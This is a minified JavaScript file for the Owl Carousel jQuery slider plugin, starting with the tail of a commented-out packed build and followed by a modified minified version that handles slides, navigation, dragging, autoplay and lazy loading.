d}7(e===r||e===-1){n=-1}p{n=e}t.1N();t.$V.1O(n).3c();t.1L()}};e.3g.28=9(t){q c.2h(9(){7(e(c).w("h-1K")===j){q d}e(c).w("h-1K",j);b n=3v.2K(i);n.1K(t,c);e.w(c,"28",n)})};e.3g.28.6={v:5,1v:[5K,4],1I:[5L,3],1X:[5M,2],1A:d,1E:[5N,1],4q:d,1f:2E,1y:5O,2t:5P,N:d,22:d,25:d,2P:["1o","R"],2f:j,1U:d,1t:j,31:d,2V:j,4n:2E,4p:t,1M:"h-5Q",24:"h-24",1J:d,48:j,3W:"3U",1q:d,38:d,3d:d,30:j,1C:j,1B:j,2g:d,2j:d,3l:d,3o:d,2Y:d,3b:d,1V:d,3s:d,3i:d,3n:d}})(5R,5S,5T)',62,366,'||||||options|if||function||var|this|false||||owl||true|elem||currentItem|||else|return|||||items|data|||on|css|browser|0px|positionsInArray|maximumItem|typeof|owlControls|owlWrapper|addClass|itemsAmount|class|owlItems|div|autoPlay|transform|itemWidth|off|next|removeClass|px|apply|userItems|stop|left|isTouch|find||newPosX|newRelativeX|ev_types|length|disabled|css2slide|loaded|null|setTimeout|clearInterval|play|target|transition|append|slideSpeed|wrapper|width|prevItem|support3d|transition3d|translate3d|goTo|page|prev|paginationWrapper|autoHeight|preventDefault|buttonPrev|pagination|autoPlayInterval|itemsDesktop|ms|swapSpeed|paginationSpeed|buttonNext|itemsTabletSmall|touchDrag|mouseDrag|wrapperOuter|itemsMobile|origin|webkit|hasClass|itemsDesktopSmall|lazyLoad|init|setVars|baseClass|unWrap|eq|Math|children|moz|isTransition|storePrevItem|scrollPerPage|beforeMove|item|itemsTablet|isCss3Finish|for||checkVisible|stopOnHover|opacity|theme|navigation|isCssFinish|userOptions|owlCarousel|html|maximumPixels|mousedown|attr|style|active|rewindNav|addClassActive|each|ease|transitionStyle|position|eachMoveUpdate|rewind|orignalItems|sliding|all|afterGo|src|touchend|rewindSpeed|mouseup|100|addCssSpeed|is|roundPages|move|touchmove|get|targetElement|completeImg|200|offsetY|offsetX|updateItems|calculateAll|relativePos|create|updateControls|unwrap|hoverStatus|checkPagination|navigationText|moveDirection|logIn|height|endPrev|clearTransStyle|responsive|grabbing|click|beforeInit|endCurrent|dragBeforeAnimFinish|paginationNumbers|visible|resizer|event|originalEvent|checkNavigation|watchVisibility|jsonPath|dragging|string|afterInit|remove|jsonSuccess|playDirection|checkAp|fn|getPrevItem|afterAction|updateVars|Number|beforeUpdate|pageX|startDragging|afterUpdate|touches|newPosY|jumpTo|afterMove|max|apStatus|Object|end|in|disable|singleItemTransition|clearEvents|show|removeTransition|doTranslate|hide|extend|loadContent|span|css2move|updatePagination|perspective|complete|checkBrowser|cssText|abs|inClass|outClass|buildButtons|naturalWidth|eventTypes|fade|buildPagination|lazyEffect|gestures|disabledEvents|wrapItems|customEvents|touchstart|onStartup|lazyPreload|mousemove|touchcancel|start|min|lazyFollow|loading|disableTextSelect|loops|buildControls|continue|response|moveEvents|calculateWidth|appendWrapperSizes|appendItemsSizes|pageY|right|owlStatus|resize|responsiveRefreshRate|transitionTypes|responsiveBaseWidth|singleItem|originalClasses|originalStyles|outer|wrap|improveClosest|drag|getNewPosition|animate|setInterval|srcElement|reload|updatePosition|display|block|ontouchstart|returnValue|top|5e3|500|stopImmediatePropagation|stopPropagation|_data|events|pop|splice|baseElWidth|minSwipe|maxSwipe|dargging|wrapAll|clearTimeout|clientY|clientX|option|mouseover|mouseout|select|textarea|lazyOwl|input|dragstart|checked|round|push|controls|toggleClass|clickable|removeAttr|appendTo|msMaxTouchPoints|fadeIn|400|navigator|img|onstartup|undefined|buttons|out|match|relative|wrapperWidth|createElement|duration|webkitAnimationEnd|oAnimationEnd|MSAnimationEnd|animationend|getJSON|text|numbers|baseElement|destroyControls|new|prototype|destroy|removeData|reinit|addItem|after|before|removeItem|1199|979|768|479|800|1e3|carousel|jQuery|window|document'.split('|'),0,{}))

*/

/**
modified version
https://raw.githubusercontent.com/iamphill/OwlCarousel/a2bcc904908ae1417d01a85bf024c7c88c2f95ee/owl-carousel/owl.carousel.min.js
**/
"function"!=typeof Object.create&&(Object.create=function(t){function e(){}return e.prototype=t,new e}),function(t,e,o){var i={init:function(e,o){var i=this;i.$elem=t(o),i.options=t.extend({},t.fn.owlCarousel.options,i.$elem.data(),e),i.userOptions=e,i.loadContent()},loadContent:function(){function e(t){var e,o="";if("function"==typeof i.options.jsonSuccess)i.options.jsonSuccess.apply(this,[t]);else{for(e in t.owl)t.owl.hasOwnProperty(e)&&(o+=t.owl[e].item);i.$elem.html(o)}i.logIn()}var o,i=this;"function"==typeof i.options.beforeInit&&i.options.beforeInit.apply(this,[i.$elem]),"string"==typeof i.options.jsonPath?(o=i.options.jsonPath,t.getJSON(o,e)):i.logIn()},logIn:function(){var t=this;t.$elem.data({"owl-originalStyles":t.$elem.attr("style"),"owl-originalClasses":t.$elem.attr("class")}),t.$elem.css({opacity:0}),t.orignalItems=t.options.items,t.checkBrowser(),t.wrapperWidth=0,t.checkVisible=null,t.setVars()},setVars:function(){var t=this;return 0===t.$elem.children().length?!1:(t.baseClass(),t.eventTypes(),t.$userItems=t.$elem.children(),t.itemsAmount=t.$userItems.length,t.wrapItems(),t.$owlItems=t.$elem.find(".owl-item"),t.$owlWrapper=t.$elem.find(".owl-wrapper"),t.playDirection="next",t.prevItem=0,t.prevArr=[0],t.currentItem=0,t.customEvents(),void t.onStartup())},onStartup:function(){var t=this;t.updateItems(),t.calculateAll(),t.buildControls(),t.updateControls(),t.response(),t.moveEvents(),t.stopOnHover(),t.owlStatus(),t.options.transitionStyle!==!1&&t.transitionTypes(t.options.transitionStyle),t.options.autoPlay===!0&&(t.options.autoPlay=5e3),t.play(),t.$elem.find(".owl-wrapper").css("display","block"),t.$elem.is(":visible")?t.$elem.css("opacity",1):t.watchVisibility(),t.onstartup=!1,t.eachMoveUpdate(),"function"==typeof t.options.afterInit&&t.options.afterInit.apply(this,[t.$elem])},eachMoveUpdate:function(){var t=this;t.options.lazyLoad===!0&&t.lazyLoad(),t.options.autoHeight===!0&&t.autoHeight(),t.onVisibleItems(),"function"==typeof t.options.afterAction&&t.options.afterAction.apply(this,[t.$elem])},updateVars:function(){var t=this;"function"==typeof t.options.beforeUpdate&&t.options.beforeUpdate.apply(this,[t.$elem]),t.watchVisibility(),t.updateItems(),t.calculateAll(),t.updatePosition(),t.updateControls(),t.eachMoveUpdate(),"function"==typeof t.options.afterUpdate&&t.options.afterUpdate.apply(this,[t.$elem])},reload:function(){var t=this;e.setTimeout(function(){t.updateVars()},0)},watchVisibility:function(){var t=this;return t.$elem.is(":visible")!==!1?!1:(t.$elem.css({opacity:0}),e.clearInterval(t.autoPlayInterval),e.clearInterval(t.checkVisible),void(t.checkVisible=e.setInterval(function(){t.$elem.is(":visible")&&(t.reload(),t.$elem.animate({opacity:1},200),e.clearInterval(t.checkVisible))},500)))},wrapItems:function(){var t=this;t.$userItems.wrapAll('<div class="owl-wrapper">').wrap('<div class="owl-item"></div>'),t.$elem.find(".owl-wrapper").wrap('<div class="owl-wrapper-outer">'),t.wrapperOuter=t.$elem.find(".owl-wrapper-outer"),t.$elem.css("display","block")},baseClass:function(){var t=this,e=t.$elem.hasClass(t.options.baseClass),o=t.$elem.hasClass(t.options.theme);e||t.$elem.addClass(t.options.baseClass),o||t.$elem.addClass(t.options.theme)},updateItems:function(){var e,o,i=this;if(i.options.responsive===!1)return!1;if(i.options.singleItem===!0)return i.options.items=i.orignalItems=1,i.options.itemsCustom=!1,i.options.itemsDesktop=!1,i.options.itemsDesktopSmall=!1,i.options.itemsTablet=!1,i.options.itemsTabletSmall=!1,i.options.itemsMobile=!1,!1;if(e=t(i.options.responsiveBaseWidth).width(),e>(i.options.itemsDesktop[0]||i.orignalItems)&&(i.options.items=i.orignalItems),i.options.itemsCustom!==!1)for(i.options.itemsCustom.sort(function(t,e){return t[0]-e[0]}),o=0;o<i.options.itemsCustom.length;o+=1)i.options.itemsCustom[o][0]<=e&&(i.options.items=i.options.itemsCustom[o][1]);else e<=i.options.itemsDesktop[0]&&i.options.itemsDesktop!==!1&&(i.options.items=i.options.itemsDesktop[1]),e<=i.options.itemsDesktopSmall[0]&&i.options.itemsDesktopSmall!==!1&&(i.options.items=i.options.itemsDesktopSmall[1]),e<=i.options.itemsTablet[0]&&i.options.itemsTablet!==!1&&(i.options.items=i.options.itemsTablet[1]),e<=i.options.itemsTabletSmall[0]&&i.options.itemsTabletSmall!==!1&&(i.options.items=i.options.itemsTabletSmall[1]),e<=i.options.itemsMobile[0]&&i.options.itemsMobile!==!1&&(i.options.items=i.options.itemsMobile[1]);i.options.items>i.itemsAmount&&i.options.itemsScaleUp===!0&&(i.options.items=i.itemsAmount)},response:function(){var o,i,n=this;return n.options.responsive!==!0?!1:(i=t(e).width(),n.resizer=function(){t(e).width()!==i&&(n.options.autoPlay!==!1&&e.clearInterval(n.autoPlayInterval),e.clearTimeout(o),o=e.setTimeout(function(){i=t(e).width(),n.updateVars()},n.options.responsiveRefreshRate))},void t(e).resize(n.resizer))},updatePosition:function(){var t=this;t.jumpTo(t.currentItem),t.options.autoPlay!==!1&&t.checkAp()},appendItemsSizes:function(){var e=this,o=0,i=e.itemsAmount-e.options.items;e.$owlItems.each(function(n){var s=t(this);s.css({width:e.itemWidth}).data("owl-item",Number(n)),(n%e.options.items===0||n===i)&&(n>i||(o+=1)),s.data("owl-roundPages",o)})},appendWrapperSizes:function(){var t=this,e=t.$owlItems.length*t.itemWidth;t.$owlWrapper.css({width:2*e,left:0}),t.appendItemsSizes()},calculateAll:function(){var t=this;t.calculateWidth(),t.appendWrapperSizes(),t.loops(),t.max()},calculateWidth:function(){var t=this;t.itemWidth=Math.round(t.$elem.width()/t.options.items)},max:function(){var t=this,e=-1*(t.itemsAmount*t.itemWidth-t.options.items*t.itemWidth);return t.options.items>t.itemsAmount?(t.maximumItem=0,e=0,t.maximumPixels=0):(t.maximumItem=t.itemsAmount-t.options.items,t.maximumPixels=e),e},min:function(){return 0},loops:function(){var e,o,i,n=this,s=0,a=0;for(n.positionsInArray=[0],n.pagesInArray=[],e=0;e<n.itemsAmount;e+=1)a+=n.itemWidth,n.positionsInArray.push(-a),n.options.scrollPerPage===!0&&(o=t(n.$owlItems[e]),i=o.data("owl-roundPages"),i!==s&&(n.pagesInArray[s]=n.positionsInArray[e],s=i))},buildControls:function(){var e=this;(e.options.navigation===!0||e.options.pagination===!0)&&(e.owlControls=t('<div class="owl-controls"/>').toggleClass("clickable",!e.browser.isTouch).appendTo(e.$elem)),e.options.pagination===!0&&e.buildPagination(),e.options.navigation===!0&&e.buildButtons()},buildButtons:function(){var e=this,o=t('<div class="owl-buttons"/>');e.owlControls.append(o),e.buttonPrev=t("<div/>",{"class":"owl-prev",html:e.options.navigationText[0]||""}),e.buttonNext=t("<div/>",{"class":"owl-next",html:e.options.navigationText[1]||""}),o.append(e.buttonPrev).append(e.buttonNext),o.on("touchstart.owlControls mousedown.owlControls",'div[class^="owl"]',function(t){t.preventDefault()}),o.on("touchend.owlControls mouseup.owlControls",'div[class^="owl"]',function(o){o.preventDefault(),t(this).hasClass("owl-next")?e.next():e.prev()})},buildPagination:function(){var e=this;e.paginationWrapper=t('<div class="owl-pagination"/>'),e.owlControls.append(e.paginationWrapper),e.paginationWrapper.on("touchend.owlControls mouseup.owlControls",".owl-page",function(o){o.preventDefault(),Number(t(this).data("owl-page"))!==e.currentItem&&e.goTo(Number(t(this).data("owl-page")),!0)})},updatePagination:function(){var e,o,i,n,s,a,r=this;if(r.options.pagination===!1)return!1;for(r.paginationWrapper.html(""),e=0,o=r.itemsAmount-r.itemsAmount%r.options.items,n=0;n<r.itemsAmount;n+=1)n%r.options.items===0&&(e+=1,o===n&&(i=r.itemsAmount-r.options.items),s=t("<div/>",{"class":"owl-page"}),a=t("<span></span>",{text:r.options.paginationNumbers===!0?e:"","class":r.options.paginationNumbers===!0?"owl-numbers":""}),s.append(a),s.data("owl-page",o===n?i:n),s.data("owl-roundPages",e),r.paginationWrapper.append(s));r.checkPagination()},checkPagination:function(){var e=this;return e.options.pagination===!1?!1:void e.paginationWrapper.find(".owl-page").each(function(){t(this).data("owl-roundPages")===t(e.$owlItems[e.currentItem]).data("owl-roundPages")&&(e.paginationWrapper.find(".owl-page").removeClass("active"),t(this).addClass("active"))})},checkNavigation:function(){var t=this;return t.options.navigation===!1?!1:void(t.options.rewindNav===!1&&(0===t.currentItem&&0===t.maximumItem?(t.buttonPrev.addClass("disabled"),t.buttonNext.addClass("disabled")):0===t.currentItem&&0!==t.maximumItem?(t.buttonPrev.addClass("disabled"),t.buttonNext.removeClass("disabled")):t.currentItem===t.maximumItem?(t.buttonPrev.removeClass("disabled"),t.buttonNext.addClass("disabled")):0!==t.currentItem&&t.currentItem!==t.maximumItem&&(t.buttonPrev.removeClass("disabled"),t.buttonNext.removeClass("disabled"))))},updateControls:function(){var t=this;t.updatePagination(),t.checkNavigation(),t.owlControls&&(t.options.items>=t.itemsAmount?t.owlControls.hide():t.owlControls.show())},destroyControls:function(){var t=this;t.owlControls&&t.owlControls.remove()},next:function(t){var e=this;if(e.isTransition)return!1;if(e.currentItem+=e.options.scrollPerPage===!0?e.options.items:1,e.currentItem>e.maximumItem+(e.options.scrollPerPage===!0?e.options.items-1:0)){if(e.options.rewindNav!==!0)return e.currentItem=e.maximumItem,!1;e.currentItem=0,t="rewind"}e.goTo(e.currentItem,t)},prev:function(t){var e=this;if(e.isTransition)return!1;if(e.options.scrollPerPage===!0&&e.currentItem>0&&e.currentItem<e.options.items?e.currentItem=0:e.currentItem-=e.options.scrollPerPage===!0?e.options.items:1,e.currentItem<0){if(e.options.rewindNav!==!0)return e.currentItem=0,!1;e.currentItem=e.maximumItem,t="rewind"}e.goTo(e.currentItem,t)},goTo:function(t,o,i){var n,s=this;return s.isTransition?!1:("function"==typeof s.options.beforeMove&&s.options.beforeMove.apply(this,[s.$elem]),t>=s.maximumItem?t=s.maximumItem:0>=t&&(t=0),s.currentItem=s.owl.currentItem=t,s.options.transitionStyle!==!1&&"drag"!==i&&1===s.options.items&&s.browser.support3d===!0?(s.swapSpeed(0),s.browser.support3d===!0?s.transition3d(s.positionsInArray[t]):s.css2slide(s.positionsInArray[t],1),s.afterGo(),s.singleItemTransition(),!1):(n=s.positionsInArray[t],s.browser.support3d===!0?(s.isCss3Finish=!1,o===!0?(s.swapSpeed("paginationSpeed"),e.setTimeout(function(){s.isCss3Finish=!0},s.options.paginationSpeed)):"rewind"===o?(s.swapSpeed(s.options.rewindSpeed),e.setTimeout(function(){s.isCss3Finish=!0},s.options.rewindSpeed)):(s.swapSpeed("slideSpeed"),e.setTimeout(function(){s.isCss3Finish=!0},s.options.slideSpeed)),s.transition3d(n)):o===!0?s.css2slide(n,s.options.paginationSpeed):"rewind"===o?s.css2slide(n,s.options.rewindSpeed):s.css2slide(n,s.options.slideSpeed),void s.afterGo()))},jumpTo:function(t){var e=this;"function"==typeof e.options.beforeMove&&e.options.beforeMove.apply(this,[e.$elem]),t>=e.maximumItem||-1===t?t=e.maximumItem:0>=t&&(t=0),e.swapSpeed(0),e.browser.support3d===!0?e.transition3d(e.positionsInArray[t]):e.css2slide(e.positionsInArray[t],1),e.currentItem=e.owl.currentItem=t,e.afterGo()},afterGo:function(){var t=this;t.prevArr.push(t.currentItem),t.prevItem=t.owl.prevItem=t.prevArr[t.prevArr.length-2],t.prevArr.shift(0),t.prevItem!==t.currentItem&&(t.checkPagination(),t.checkNavigation(),t.eachMoveUpdate(),t.options.autoPlay!==!1&&t.checkAp()),"function"==typeof t.options.afterMove&&t.prevItem!==t.currentItem&&t.options.afterMove.apply(this,[t.$elem])},stop:function(){var t=this;t.apStatus="stop",e.clearInterval(t.autoPlayInterval)},checkAp:function(){var t=this;"stop"!==t.apStatus&&t.play()},play:function(){var t=this;return t.apStatus="play",t.options.autoPlay===!1?!1:(e.clearInterval(t.autoPlayInterval),void(t.autoPlayInterval=e.setInterval(function(){t.next(!0)},t.options.autoPlay)))},swapSpeed:function(t){var e=this;"slideSpeed"===t?e.$owlWrapper.css(e.addCssSpeed(e.options.slideSpeed)):"paginationSpeed"===t?e.$owlWrapper.css(e.addCssSpeed(e.options.paginationSpeed)):"string"!=typeof t&&e.$owlWrapper.css(e.addCssSpeed(t))},addCssSpeed:function(t){return{"-webkit-transition":"all "+t+"ms ease","-moz-transition":"all "+t+"ms ease","-o-transition":"all "+t+"ms ease",transition:"all "+t+"ms ease"}},removeTransition:function(){return{"-webkit-transition":"","-moz-transition":"","-o-transition":"",transition:""}},doTranslate:function(t){return{"-webkit-transform":"translate3d("+t+"px, 0px, 0px)","-moz-transform":"translate3d("+t+"px, 0px, 0px)","-o-transform":"translate3d("+t+"px, 0px, 0px)","-ms-transform":"translate3d("+t+"px, 0px, 0px)",transform:"translate3d("+t+"px, 0px,0px)"}},transition3d:function(t){var e=this;e.$owlWrapper.css(e.doTranslate(t))},css2move:function(t){var e=this;e.$owlWrapper.css({left:t})},css2slide:function(t,e){var o=this;o.isCssFinish=!1,o.$owlWrapper.stop(!0,!0).animate({left:t},{duration:e||o.options.slideSpeed,complete:function(){o.isCssFinish=!0}})},checkBrowser:function(){var t,i,n,s,a=this,r="translate3d(0px, 0px, 0px)",l=o.createElement("div");l.style.cssText="  -moz-transform:"+r+"; -ms-transform:"+r+"; -o-transform:"+r+"; -webkit-transform:"+r+"; transform:"+r,t=/translate3d\(0px, 0px, 0px\)/g,i=l.style.cssText.match(t),n=null!==i&&i.length>=1,s="ontouchstart"in e||e.navigator.msMaxTouchPoints,a.browser={support3d:n,isTouch:s}},moveEvents:function(){var t=this;(t.options.mouseDrag!==!1||t.options.touchDrag!==!1)&&(t.gestures(),t.disabledEvents())},eventTypes:function(){var t=this,e=["s","e","x"];t.ev_types={},t.options.mouseDrag===!0&&t.options.touchDrag===!0?e=["touchstart.owl mousedown.owl","touchmove.owl mousemove.owl","touchend.owl touchcancel.owl mouseup.owl"]:t.options.mouseDrag===!1&&t.options.touchDrag===!0?e=["touchstart.owl","touchmove.owl","touchend.owl touchcancel.owl"]:t.options.mouseDrag===!0&&t.options.touchDrag===!1&&(e=["mousedown.owl","mousemove.owl","mouseup.owl"]),t.ev_types.start=e[0],t.ev_types.move=e[1],t.ev_types.end=e[2]},disabledEvents:function(){var e=this;e.$elem.on("dragstart.owl",function(t){t.preventDefault()}),e.$elem.on("mousedown.disableTextSelect",function(e){return t(e.target).is("input, textarea, select, option")})},gestures:function(){function i(t){if(void 0!==t.touches)return{x:t.touches[0].pageX,y:t.touches[0].pageY};if(void 0===t.touches){if(void 0!==t.pageX)return{x:t.pageX,y:t.pageY};if(void 0===t.pageX)return{x:t.clientX,y:t.clientY}}}function n(e){"on"===e?(t(o).on(l.ev_types.move,a),t(o).on(l.ev_types.end,r)):"off"===e&&(t(o).off(l.ev_types.move),t(o).off(l.ev_types.end))}function s(o){var s,a=o.originalEvent||o||e.event;if(3===a.which)return!1;if(!(l.itemsAmount<=l.options.items)){if(l.isCssFinish===!1&&!l.options.dragBeforeAnimFinish)return!1;if(l.isCss3Finish===!1&&!l.options.dragBeforeAnimFinish)return!1;l.options.autoPlay!==!1&&e.clearInterval(l.autoPlayInterval),l.browser.isTouch===!0||l.$owlWrapper.hasClass("grabbing")||l.$owlWrapper.addClass("grabbing"),l.newPosX=0,l.newRelativeX=0,t(this).css(l.removeTransition()),s=t(this).position(),p.relativePos=s.left,p.offsetX=i(a).x-s.left,p.offsetY=i(a).y-s.top,n("on"),p.sliding=!1,p.targetElement=a.target||a.srcElement}}function a(n){var s,a,r=n.originalEvent||n||e.event;l.newPosX=i(r).x-p.offsetX,l.newPosY=i(r).y-p.offsetY,l.newRelativeX=l.newPosX-p.relativePos,"function"==typeof l.options.startDragging&&p.dragging!==!0&&0!==l.newRelativeX&&(p.dragging=!0,l.options.startDragging.apply(l,[l.$elem])),(l.newRelativeX>8||l.newRelativeX<-8)&&l.browser.isTouch===!0&&(void 0!==r.preventDefault?r.preventDefault():r.returnValue=!1,p.sliding=!0),(l.newPosY>10||l.newPosY<-10)&&p.sliding===!1&&t(o).off("touchmove.owl"),s=function(){return l.newRelativeX/5},a=function(){return l.maximumPixels+l.newRelativeX/5},l.newPosX=Math.max(Math.min(l.newPosX,s()),a()),l.browser.support3d===!0?l.transition3d(l.newPosX):l.css2move(l.newPosX)}function r(o){var i,s,a,r=o.originalEvent||o||e.event;r.target=r.target||r.srcElement,p.dragging=!1,l.browser.isTouch!==!0&&l.$owlWrapper.removeClass("grabbing"),l.dragDirection=l.owl.dragDirection=l.newRelativeX<0?"left":"right",0!==l.newRelativeX&&(i=l.getNewPosition(),l.goTo(i,!1,"drag"),p.targetElement===r.target&&l.browser.isTouch!==!0&&(t(r.target).on("click.disable",function(e){e.stopImmediatePropagation(),e.stopPropagation(),e.preventDefault(),t(e.target).off("click.disable")}),s=t._data(r.target,"events").click,a=s.pop(),s.splice(0,0,a))),n("off")}var l=this,p={offsetX:0,offsetY:0,baseElWidth:0,relativePos:0,position:null,minSwipe:null,maxSwipe:null,sliding:null,dargging:null,targetElement:null};l.isCssFinish=!0,l.$elem.on(l.ev_types.start,".owl-wrapper",s)},getNewPosition:function(){var t=this,e=t.closestItem();return e>t.maximumItem?(t.currentItem=t.maximumItem,e=t.maximumItem):t.newPosX>=0&&(e=0,t.currentItem=0),e},closestItem:function(){var e=this,o=e.options.scrollPerPage===!0?e.pagesInArray:e.positionsInArray,i=e.newPosX,n=null;return t.each(o,function(s,a){i-e.itemWidth/20>o[s+1]&&i-e.itemWidth/20<a&&"left"===e.moveDirection()?(n=a,e.currentItem=e.options.scrollPerPage===!0?t.inArray(n,e.positionsInArray):s):i+e.itemWidth/20<a&&i+e.itemWidth/20>(o[s+1]||o[s]-e.itemWidth)&&"right"===e.moveDirection()&&(e.options.scrollPerPage===!0?(n=o[s+1]||o[o.length-1],e.currentItem=t.inArray(n,e.positionsInArray)):(n=o[s+1],e.currentItem=s+1))}),e.currentItem},moveDirection:function(){var t,e=this;return e.newRelativeX<0?(t="right",e.playDirection="next"):(t="left",e.playDirection="prev"),t},customEvents:function(){var t=this;t.$elem.on("owl.next",function(){t.next()}),t.$elem.on("owl.prev",function(){t.prev()}),t.$elem.on("owl.play",function(e,o){t.options.autoPlay=o,t.play(),t.hoverStatus="play"}),t.$elem.on("owl.stop",function(){t.stop(),t.hoverStatus="stop"}),t.$elem.on("owl.goTo",function(e,o){t.goTo(o)}),t.$elem.on("owl.jumpTo",function(e,o){t.jumpTo(o)})},stopOnHover:function(){var t=this;t.options.stopOnHover===!0&&t.browser.isTouch!==!0&&t.options.autoPlay!==!1&&(t.$elem.on("mouseover",function(){t.stop()}),t.$elem.on("mouseout",function(){"stop"!==t.hoverStatus&&t.play()}))},lazyLoad:function(){var e,o,i,n,s,a=this;if(a.options.lazyLoad===!1)return!1;for(e=0;e<a.itemsAmount;e+=1)o=t(a.$owlItems[e]),"loaded"!==o.data("owl-loaded")&&(i=o.data("owl-item"),n=o.find(".lazyOwl"),"string"==typeof n.data("src")?(void 0===o.data("owl-loaded")&&(n.hide(),o.addClass("loading").data("owl-loaded","checked")),s=a.options.lazyFollow===!0?i>=a.currentItem:!0,s&&i<a.currentItem+a.options.items&&n.length&&n.each(function(){a.lazyPreload(o,t(this))})):o.data("owl-loaded","loaded"))},lazyPreload:function(t,o){function i(){t.data("owl-loaded","loaded").removeClass("loading"),o.removeAttr("data-src"),"fade"===a.options.lazyEffect?o.fadeIn(400):o.show(),"function"==typeof a.options.afterLazyLoad&&a.options.afterLazyLoad.apply(this,[a.$elem])}function n(){r+=1,a.completeImg(o.get(0))||s===!0?i():100>=r?e.setTimeout(n,100):i()}var s,a=this,r=0;"DIV"===o.prop("tagName")?(o.css("background-image","url("+o.data("src")+")"),s=!0):o[0].src=o.data("src"),n()},autoHeight:function(){function o(){var o=t(s.$owlItems[s.currentItem]).height();s.wrapperOuter.css("height",o+"px"),s.wrapperOuter.hasClass("autoHeight")||e.setTimeout(function(){s.wrapperOuter.addClass("autoHeight")},0)}function i(){n+=1,s.completeImg(a.get(0))?o():100>=n?e.setTimeout(i,100):s.wrapperOuter.css("height","")}var n,s=this,a=t(s.$owlItems[s.currentItem]).find("img");void 0!==a.get(0)?(n=0,i()):o()},completeImg:function(t){var e;return t.complete?(e=typeof t.naturalWidth,"undefined"!==e&&0===t.naturalWidth?!1:!0):!1},onVisibleItems:function(){var e,o=this;for(o.options.addClassActive===!0&&o.$owlItems.removeClass("active"),o.visibleItems=[],e=o.currentItem;e<o.currentItem+o.options.items;e+=1)o.visibleItems.push(e),o.options.addClassActive===!0&&t(o.$owlItems[e]).addClass("active");o.owl.visibleItems=o.visibleItems},transitionTypes:function(t){var e=this;e.outClass="owl-"+t+"-out",e.inClass="owl-"+t+"-in"},singleItemTransition:function(){function t(t){return{position:"relative",left:t+"px"}}var e=this,o=e.outClass,i=e.inClass,n=e.$owlItems.eq(e.currentItem),s=e.$owlItems.eq(e.prevItem),a=Math.abs(e.positionsInArray[e.currentItem])+e.positionsInArray[e.prevItem],r=Math.abs(e.positionsInArray[e.currentItem])+e.itemWidth/2,l="webkitAnimationEnd oAnimationEnd MSAnimationEnd animationend";e.isTransition=!0,e.$owlWrapper.addClass("owl-origin").css({"-webkit-transform-origin":r+"px","-moz-perspective-origin":r+"px","perspective-origin":r+"px"}),s.css(t(a,10)).addClass(o).on(l,function(){e.endPrev=!0,s.off(l),e.clearTransStyle(s,o)}),n.addClass(i).on(l,function(){e.endCurrent=!0,n.off(l),e.clearTransStyle(n,i)})},clearTransStyle:function(t,e){var o=this;t.css({position:"",left:""}).removeClass(e),o.endPrev&&o.endCurrent&&(o.$owlWrapper.removeClass("owl-origin"),o.endPrev=!1,o.endCurrent=!1,o.isTransition=!1)},owlStatus:function(){var t=this;t.owl={userOptions:t.userOptions,baseElement:t.$elem,userItems:t.$userItems,owlItems:t.$owlItems,currentItem:t.currentItem,prevItem:t.prevItem,visibleItems:t.visibleItems,isTouch:t.browser.isTouch,browser:t.browser,dragDirection:t.dragDirection}},clearEvents:function(){var i=this;i.$elem.off(".owl owl mousedown.disableTextSelect"),t(o).off(".owl owl"),t(e).off("resize",i.resizer)},unWrap:function(){var t=this;0!==t.$elem.children().length&&(t.$owlWrapper.unwrap(),t.$userItems.unwrap().unwrap(),t.owlControls&&t.owlControls.remove()),t.clearEvents(),t.$elem.attr({style:t.$elem.data("owl-originalStyles")||"","class":t.$elem.data("owl-originalClasses")})},destroy:function(){var t=this;t.stop(),e.clearInterval(t.checkVisible),t.unWrap(),t.$elem.removeData()},reinit:function(e){var o=this,i=t.extend({},o.userOptions,e);o.unWrap(),o.init(i,o.$elem)},addItem:function(t,e){var o,i=this;return t?0===i.$elem.children().length?(i.$elem.append(t),i.setVars(),!1):(i.unWrap(),o=void 0===e||-1===e?-1:e,o>=i.$userItems.length||-1===o?i.$userItems.eq(-1).after(t):i.$userItems.eq(o).before(t),void i.setVars()):!1},removeItem:function(t){var e,o=this;return 0===o.$elem.children().length?!1:(e=void 0===t||-1===t?-1:t,o.unWrap(),o.$userItems.eq(e).remove(),void o.setVars())}};t.fn.owlCarousel=function(e){return this.each(function(){if(t(this).data("owl-init")===!0)return!1;t(this).data("owl-init",!0);var o=Object.create(i);o.init(e,this),t.data(this,"owlCarousel",o)})},t.fn.owlCarousel.options={items:5,itemsCustom:!1,itemsDesktop:[1199,4],itemsDesktopSmall:[979,3],itemsTablet:[768,2],itemsTabletSmall:!1,itemsMobile:[479,1],singleItem:!1,itemsScaleUp:!1,slideSpeed:200,paginationSpeed:800,rewindSpeed:1e3,autoPlay:!1,stopOnHover:!1,navigation:!1,navigationText:["prev","next"],rewindNav:!0,scrollPerPage:!1,pagination:!0,paginationNumbers:!1,responsive:!0,responsiveRefreshRate:200,responsiveBaseWidth:e,baseClass:"owl-carousel",theme:"owl-theme",lazyLoad:!1,lazyFollow:!0,lazyEffect:"fade",autoHeight:!1,jsonPath:!1,jsonSuccess:!1,dragBeforeAnimFinish:!0,mouseDrag:!0,touchDrag:!0,addClassActive:!1,transitionStyle:!1,beforeUpdate:!1,afterUpdate:!1,beforeInit:!1,afterInit:!1,beforeMove:!1,afterMove:!1,afterAction:!1,startDragging:!1,afterLazyLoad:!1}}(jQuery,window,document);